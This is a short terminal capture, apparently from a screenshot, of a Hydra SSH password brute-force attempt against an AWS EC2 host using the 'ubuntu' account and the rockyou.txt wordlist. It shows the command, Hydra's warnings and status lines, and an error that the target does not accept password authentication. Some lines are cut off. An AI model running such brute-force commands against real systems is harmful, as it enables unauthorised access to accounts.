 Last login: Fri Jul 16 14:24:56 2021 from 5.132.83.166
[ubuntu@ip-10-192-11-132:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-67-202-47-28.co
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret ser
Hydra (http://www.thc.org/thc-hydra) starting at 2021-07-16 14:35:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recomme
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiti
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:143
[DATA] attacking ssh://ec2-67-202-47-28.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.214:22/ does not support password authentication.